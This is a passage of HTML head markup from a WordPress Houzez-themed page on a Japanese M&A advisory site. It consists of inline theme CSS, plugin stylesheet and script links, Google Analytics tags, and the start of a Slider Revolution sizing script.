      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #00AEEF; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #00AEEF; 
      }

      .slick-arrow:hover {
        background-color: rgba(0,174,239,0.75); 
      }

      .slick-arrow {
        background-color: #00AEEF; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(0,174,239,0.75) !important; 
      }

      .property-navigation-wrap a.active {
        color: #00AEEF;
        -webkit-box-shadow: inset 0 -3px #00AEEF;
        box-shadow: inset 0 -3px #00AEEF; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }

      .btn-primary-outlined {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #00AEEF;
        background-color: transparent;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #00AEEF;
        border-color: #00AEEF; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #00AEEF;
        background-color: rgba(26, 26, 26, 0);
        border-color: #00AEEF; 
      }

      .btn-secondary-outlined {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #FF6E00;
        border-color: #FF6E00; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }

      .btn-call {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #FF6E00;
        background-color: transparent;
        border-color: #FF6E00; 
      }
      .btn-call:hover {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #FF6E00;
        background-color: rgba(26, 26, 26, 0);
        border-color: #FF6E00; 
      }
      .icon-delete .btn-loader:after{
          border-color: #00AEEF transparent #00AEEF transparent
      }
    
      .header-v1 {
        background-color: #0068b4;
        border-bottom: 1px solid #0068b4; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #00AEEF;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004272; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #004274; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #004274; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #FFFFFF; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #004274;
        border-bottom: 0px solid #ffffff;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: #00AEEF; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #00AEEF;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #00aeef;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #2e3e49;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #00aeef; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #004274;
        border: 1px solid #004274;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #00AEEF;
        background-color: rgba(0,174,239,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #ff6e00;
        border-color: #ff6e00;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #e96603;
        border-color: #e96603;
      }
      .advanced-search-btn {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #00AEEF;
        background-color: #00aeff;
        border-color: #00aeff; 
      }
      .advanced-search-btn:focus {
        color: #00AEEF;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #ff6e00;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #1e73be;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,239,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #e0e0e0;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #303030;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #f5f5f5; 
    }

    .footer-bottom-wrap {
      background-color: #0068b4; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #1e1e1e; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,174,239,1); 
          }
        .houzez-osm-cluster {
            background-image: url(http://houzez02.favethemes.com/wp-content/uploads/2018/09/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    /* NEW label for menus
------------------------------------ */
.navi > ul ul li.new-feature a:after{
 content: 'NEW';
 color: #fff;
 border-radius: 3px;
 font-size: 10px;
 padding: 4px 6px 4px;
 text-transform: uppercase;
 margin-bottom: 0;
 display: inline-block;
 line-height: 11px;
 vertical-align: top;
 background-color: #77c720;
 margin-left: 10px;
}
.next-prev-block {
    margin-top: 30px;
}
.article-detail p, .comments-block p {
    font-weight: 300;
}
.author-meta li {
    margin-right: 13px !important;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://www.mergerscorp.jp/wp-content/themes/houzez/js//vendors/leaflet/leaflet.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9787-css' href='https://www.mergerscorp.jp/wp-content/uploads/elementor/css/post-9787.css?ver=1769816848' type='text/css' media='all' />
<link rel='stylesheet' id='-sl-bootstrap-css' href='https://www.mergerscorp.jp/wp-content/plugins/agile-store-locator/public/css/sl-bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.mergerscorp.jp/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.mergerscorp.jp/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.css?version=5.4.8&#038;ver=5.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1769422069" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1769422069" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:300&#038;display=swap&#038;ver=1769422069" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mergerscorp.jp/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742586021' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mergerscorp.jp/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742586024' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ja","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ja","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpml-xdomain-data-js-extra">
/* <![CDATA[ */
var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https://www.mergerscorp.jp/wp-admin/admin-ajax.php","current_lang":"ja","_nonce":"5a820555bf"};
//# sourceURL=wpml-xdomain-data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=486900" id="wpml-xdomain-data-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mergerscorp.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mergerscorp.jp/wp-json/wp/v2/agents/87466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mergerscorp.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mergerscorp.jp/?p=87466' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,59,37,1,4,65,3,27,28,29,42,45,2;" />
<meta name="generator" content="Redux 4.5.10" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-T25M621R19', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T25M621R19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T25M621R19');
</script>
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "M&amp;A Advisory Department"}});
		</script>
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G0Q1C1PMMQ" type="text/javascript"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-G0Q1C1PMMQ');</script>    <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PFZBGN9WTH"></script> 
    <script> 
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} 
        gtag('js', new Date()); gtag('config', 'G-PFZBGN9WTH'); 
    </script>
    <!-- Favicon --><link rel="shortcut icon" href="https://mergerscorp.com/wp-content/uploads/2026/01/mc-icon.png"><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
